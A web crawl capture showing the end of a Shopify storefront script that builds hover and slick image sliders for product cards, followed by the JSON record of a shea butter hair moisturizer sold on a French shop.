                                                              $navDots.removeClass("active"); // Remove active from dots
                                                              $navDots.hide();
                                                              $sliderItems.first().addClass("active"); // Ensure first image is active on reset
                                                          });
                                                      
                                                          // **Click event for left/right navigation**
                                                          $sliderContainer.on("click", function (event) {
                                                              clearInterval(interval); // Stop auto-play when manually clicked
                                                      
                                                              const clickX = event.pageX - $sliderContainer.offset().left;
                                                              const containerWidth = $sliderContainer.width();
                                                      
                                                              if (clickX < containerWidth / 2) {
                                                                  prevImage(); // Clicked on the left side, go to the previous image
                                                              } else {
                                                                  nextImage(); // Clicked on the right side, go to the next image
                                                              }
                                                      
                                                              interval = setInterval(nextImage, 2500); // Restart auto-play after manual click
                                                          });
                                                         
                                                      });


                                                    
                                                  }  else if (slider_type == "image-hover-slider") {
                                                    // console.log(slider_type+"else--if ")
                                                      $('body').append(`<style> .card--media .card__inner .card__content { position: absolute;pointer-events: none; ` +bottomcss+`  }.nav-dots { width: 100%; bottom: 9px; height: 11px; display: block; position: absolute; text-align: center; } .nav-dots .nav-dot.active { background-color: #cfcfcf; width:20px!important; border-radius:10px } .nav-dots .nav-dot { top: -10px; width: 5px!important; height: 5px; margin: 0 2px; position: relative; border-radius: 100%; display: inline-block; z-index: 999; background-color: rgb(112 110 110); }.pbioh-image-slider-container>img{pointer-events: none;}.pbioh-image-slider-container { height: 50vh;z-index: 1; overflow: hidden; padding:0 !important; } .pbioh-image-slider-container .pbioh-image-slider-col {`+pbioh_imagewidth+` height: 100%; float: left; box-sizing: border-box; z-index: 1; } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img { position: absolute; top: 0; transform: rotateY(0deg); left: 0; transition: all 0.5s ease 0s; width: 100%; height: 100%; pointer-events: none; z-index: 1; opacity: 0;       } .pbioh-image-slider-container .pbioh-image-slider-col.active .pbioh-image-slider-img { z-index: 2; opacity: 1;      } .pbioh-image-slider-container .pbioh-image-slider-col.flip .pbioh-image-slider-img { transform: rotateY(-180deg);  } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img img { position: absolute; top: 0; left: 0; object-fit: cover;       } .full-width-link { position: initial; } </style>`)
               
                                                       $(document).on("mouseover", ".pbioh-image-slider-col", function () {
                                                    		$(this).addClass("active ").siblings().removeClass("active ");
                                                    		var index_column = $(this).attr("data-index");
                                                    		$(this).parent().parent().find(".nav-dots #img-dot-" + index_column).addClass("active ").siblings().removeClass("active ");
                                                    	});
                                                    	$(document).on("mouseleave", ".pbioh-image-slider-container", function () {
                                                    		$(".pbioh-image-slider-col:first-child").addClass("active ").siblings().removeClass("active ");
                                                    		$(".nav-dots .nav-dot:first-child").addClass("active ").siblings().removeClass("active ");
                                                          
                                                    	});
                                                    	// if (anim_effect == "imghvr-flip-vert") {
                                                    	// 	$(document).on("mouseover", ".pbioh-image-slider-col", function () {
                                                    	// 		$(this).addClass("active flip").siblings().removeClass("active flip");
                                                    	// 		var index_column = $(this).attr("data-index");
                                                    	// 		$(this).parent().parent().find(".nav-dots #img-dot-" + index_column).addClass("active flip").siblings().removeClass("active flip");
                                                    	// 	}
                                                    	// 	);
                                                    	// 	$(document).on("mouseleave", ".pbioh-image-slider-container", function () {
                                                    	// 		$(".pbioh-image-slider-col:first-child").addClass("active flip").siblings().removeClass("active flip");
                                                    	// 		$(".nav-dots .nav-dot:first-child").addClass("active flip").siblings().removeClass("active flip");
                                                    	// 	}
                                                    	// 	);
                                                    	// }
                                                         
                                                      }
												}
											}
										}
									}
								});
});
}
}
}); 
}
if (slider_type == "image-slider") {
	function filterConvertArray(arr) {
		var processArray = arr.replace(/(\r\n|\n|\r)/gm, "");
		processArray = processArray.replace(/ /g, "");
		processArray = processArray.split(",");
		const arrResults = processArray.filter((element) => {
			return element !== "";
		});
		return arrResults;
	}
	$("body").append(
		"<style>.slick-prev, .slick-next{z-index: 9; cursor: pointer;} .slick-prev{left: 3px!important} .slick-next{right: 3px!important} .sb_pbioh_slider_images{display:none;}</style>"
		);
	function checkFreeTheme() {
		var sb_cfp_freeThemes = [
		"Dawn",
		"Refresh",
		"Craft",
		"Sense",
		"Studio",
		"Crave",
		"Origin",
		"Ride",
		"Taste",
		"Spotlight",
		"Colorblock",
		"Publisher",
		];
		if (sb_cfp_freeThemes.includes(originThemeName)) {
			return true;
		}
		return false;
	}
	var numberImg = data.numer_image;
	var load_sb_products = "a";
	if (typeof sb_pbioh_product_card_class !== "undefined") {
		load_sb_products = sb_pbioh_product_card_class;
	}
	$(load_sb_products).each(function () {
// store wise condition
if ($(this).find(".sb_image_list").length > 0) {
	var curr_this = $(this);
	get_product_img = filterConvertArray(
		$(this).find(".sb_image_list").attr("product_imags")
		);
	if (get_product_img.length != 0 && get_product_img.length > 1) {
		curr_this.addClass("pbioh_img_slick_slider");
		var collectionLabelClass = "pbioh-image-slider-slick";
		var orgImage = $(curr_this).find("img");
		var imageSizeOuter = orgImage.height();
		$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
		var org1Image = $(curr_this).find("img").first();
		if (typeof org1Image !== "undefined") {
			org1Image.addClass("sb-not-remove");
			if (!orgImage.last().hasClass("sb-not-remove")) {
				orgImage.last().remove();
			}
			var imageSizeInner = org1Image.height();
			orgImage.parent().addClass("pbioh-image-slider-container");
			orgImage.parent().parent().css("z-index", "999999");
			orgImage.parent().parent().css("height", "inherit");
			var imgDiv = orgImage.parent();
			if (checkFreeTheme()) {
				imgDiv.parent().addClass("sb-default-theme");
			}
			if (imageSizeOuter <= 24) {
				orgImage.parent().css("height", "");
			}
			org1Image.wrap('<div class="pbioh-image-slider-slick"></div>');
			$(".pbioh_img_slick_slider").parent().css("position", "relative");
			if (imageSizeOuter <= 24) {
				// imgDiv.parent().css("height", imageSizeInner + "px");
			}
			for (var i = 1; i < numberImg; i++) {
				if (typeof get_product_img[i] !== "undefined") {
					imgDiv.find(".pbioh-image-slider-slick").append('<img src="' + get_product_img[i] + '" class="sb_pbioh_slider_images" / >');
				}
			}
		}   
	}
// store wise condition end
} else {
	var curr_this = $(this);
	var curr_href = curr_this.attr("href");
	if (typeof curr_href !== "undefined") {
		if (curr_href.indexOf("products/") >= 1 && !$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
			if (curr_href.indexOf("?") >= 1) {
				var curr_href = curr_href.split("?")[0];
			}
			fetch(curr_href + ".json", { credentials: "same-origin",
		}).then(function (data) {
			data.json().then(function (data) {
				get_product = data.product;
				if (typeof get_product !== "undefined") {
					if (get_product.images !== null) {
						get_product_img = get_product.images;

						if (get_product_img.length != 0 && get_product_img.length > 1) {
							curr_this.addClass("pbioh_img_slick_slider");
							var collectionLabelClass = "pbioh-image-slider-slick";
							if ($(curr_this).find("img").first().length > 0) {
								if (!$(curr_this).find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).find("img").first();
								}
							} else if ($(curr_this).closest("div").find("img").first().length > 0) {
								if (!$(curr_this).closest("div").find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first();
								}
							} else {
								var orgImage = $(curr_this).closest("div").find("img");
								var org1Image = $(curr_this).closest("div").find("img").first();
							}
							if (typeof org1Image !== "undefined") {
								org1Image.addClass("sb-not-remove");
								if (!orgImage.last().hasClass("sb-not-remove")) {
									orgImage.last().remove();
								}
								var imageSizeInner = org1Image.height();

								orgImage.parent().addClass("pbioh-image-slider-container");
								orgImage.parent().parent().css("z-index", "999999");
								orgImage.parent().parent().css("height", "inherit");
								var imgDiv = orgImage.parent();

								if (checkFreeTheme()) {
									imgDiv.parent().addClass("sb-default-theme");
								}
								if (imageSizeOuter <= 24) {
									orgImage.parent().css("height", "");
								}
								org1Image.wrap('<div class="pbioh-image-slider-slick"></div>');
								$(".pbioh_img_slick_slider").parent().css("position", "relative");
								if (imageSizeOuter <= 24) {
									// imgDiv.parent().css("height", imageSizeInner + "px");
								}
								for (var i = 1; i < numberImg; i++) {
									if (typeof get_product_img[i] !== "undefined") {
										imgDiv.find(".pbioh-image-slider-slick").append('<img src="' + get_product_img[i].src + '" class="sb_pbioh_slider_images" / >');
									}
								}
							}
						}
					}
				}
			});
});
}
}
}
});
// call slick slider function
var counter = 0;
addSlickSlider = setInterval(function () {
	counter += 1;
	if ($("body").find(".pbioh-image-slider-slick").length > 0 || counter == 10) {
		clearInterval(addSlickSlider);
		setTimeout(function () {
			try {
				$(".pbioh-image-slider-slick").slick({
					dots: true,
					infinite: true,
					arrows: true,
				});
			} catch (e) {
				setTimeout(function () {
					$(".pbioh-image-slider-slick").slick({
						dots: true,
						infinite: true,
						arrows: true,
					});
				}, 750);
			}

			if (Shopify.shop == "milas-jewels-shop.myshopify.com") {
// store wise condition - milas-jewels-shop
$(".pbioh-image-slider-container").each(function () {
	$(this).before("<button class='sb_pbioh_prev_slider sb_custom_slider_btn'><</button>");
	$(this).after("<button class='sb_pbioh_next_slider sb_custom_slider_btn'>></button>");
});
$(".pbioh-image-slider-slick .slider_images").css("display", "block");

$(".product-card .product-card__figure").hover(function () {
	$(this).find(".sb_custom_slider_btn").css("display", "block");
}, function () {
	$(this).find(".sb_custom_slider_btn").css("display", "none");
}
);
} // store wise condition - milas-jewels-shop
}, 300);
	}
}, 300);
} 
} else {
	$("body").append(
		`<style> .pbioh-hidden{  display:none!important; } </style>`
		);
}
}
}
);
}
   function functionForFilter_pbioh($){

    $(document).on('click keyup change', ".js-filter, .active-facets, .FacetFiltersForm .list-menu__item, .facet-filters__sort, .active-facets__button-wrapper, .active-facets__button-inner", function(){setTimeout(() => myAppJavaScript_pbioh($), 1500);});
    if ($('body').find('.related-products__heading')){setTimeout(() => myAppJavaScript_pbioh($), 1500);}

    // let recommendationSection = $(".related-products "); // Change this to the actual class or ID of the section

    // if ($recommendationSection.length && $recommendationSection.is(":visible")) {
      $(window).on("scroll", function () {
         setTimeout(function () { myAppJavaScript_pbioh(); }, 9000);
      });
    // }
   
  }
  
}
 
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gtworld.fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml.js?currency=EUR&country=FR
body_size: 1276
content:
{"id":8418374320394,"title":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","handle":"fantasia-ic-shea-butter-oil-moisturizer-355ml","description":"\u003ch3 data-start=\"39\" data-end=\"103\"\u003e\u003cstrong data-start=\"39\" data-end=\"103\"\u003eFantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"105\" data-end=\"385\" style=\"padding-left: 40px;\"\u003e✨Offrez à vos cheveux une \u003cstrong data-start=\"148\" data-end=\"183\"\u003ehydratation quotidienne intense\u003c\/strong\u003e avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à \u003cstrong data-start=\"277\" data-end=\"308\"\u003enourrir le cuir chevelu sec\u003c\/strong\u003e, adoucir les longueurs et laisser les cheveux \u003cstrong data-start=\"355\" data-end=\"384\"\u003eplus souples et brillants\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4 data-start=\"387\" data-end=\"406\"\u003e\u003cstrong\u003e🌿 Points forts\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli data-start=\"409\" data-end=\"447\"\u003e💧 Hydratation profonde au quotidien\u003c\/li\u003e\n\u003cli data-start=\"450\" data-end=\"486\"\u003e🧴 Nourrit le \u003cstrong data-start=\"464\" data-end=\"484\"\u003ecuir chevelu sec\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"489\" data-end=\"544\"\u003e✨ Aide à améliorer la \u003cstrong data-start=\"511\" data-end=\"522\"\u003edouceur\u003c\/strong\u003e et la \u003cstrong data-start=\"529\" data-end=\"542\"\u003ebrillance\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"547\" data-end=\"601\"\u003e🌱 Enrichi en herbes\/plantes + vitamines \u0026amp; protéines\u003c\/li\u003e\n\u003cli data-start=\"604\" data-end=\"691\"\u003e🔥 Aide à protéger la chevelure de la \u003cstrong data-start=\"642\" data-end=\"653\"\u003echaleur\u003c\/strong\u003e et des agressions (coiffage, routine)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-start=\"693\" data-end=\"810\"\u003e\u003cstrong\u003e🧑🦱 Idéal pour\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"693\" data-end=\"810\" style=\"padding-left: 40px;\"\u003eCheveux \u003cstrong data-start=\"722\" data-end=\"730\"\u003esecs\u003c\/strong\u003e, ternes, ou qui ont besoin d’une hydratation régulière (tous types de cheveux).\u003c\/p\u003e\n\u003ch4 data-start=\"812\" data-end=\"996\"\u003e\u003cstrong\u003e🛁 Mode d’emploi\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"812\" data-end=\"996\" style=\"padding-left: 40px;\"\u003eAppliquez une petite quantité sur le cuir chevelu et\/ou les longueurs. Massez doucement puis coiffez comme d’habitude.\u003cbr data-start=\"951\" data-end=\"954\"\u003e👉 Utilisez quotidiennement ou au besoin.\u003c\/p\u003e\n\u003ch4 data-start=\"998\" data-end=\"1083\"\u003e\u003cstrong\u003e✅ Résultat\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"998\" data-end=\"1083\" style=\"padding-left: 40px;\"\u003eDes cheveux \u003cstrong data-start=\"1025\" data-end=\"1053\"\u003eplus doux, mieux nourris\u003c\/strong\u003e et visiblement plus lumineux.\u003c\/p\u003e","published_at":"2024-10-23T00:36:29+02:00","created_at":"2024-02-01T20:41:32+01:00","vendor":"Fantasia ic","type":"Health \u0026 Beauty","tags":["Aloe Oil","Body \u0026 Skin Care","Hair Care","Hair Care1800003384","Körper- und Hautpflege","Lotion \u0026 Milch","Oily Moisturising Lotion","Pricefy","Shea Butter Inhaltsstoffe","Ölhaltige Feuchtigkeitslotion"],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45155792355594,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"858710","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","public_title":null,"options":["Default Title"],"price":799,"weight":384,"compare_at_price":null,"inventory_management":"shopify","barcode":"011313021804","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml","media":[{"alt":"Fantasia ic Health \u0026 Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml","id":43052749685002,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}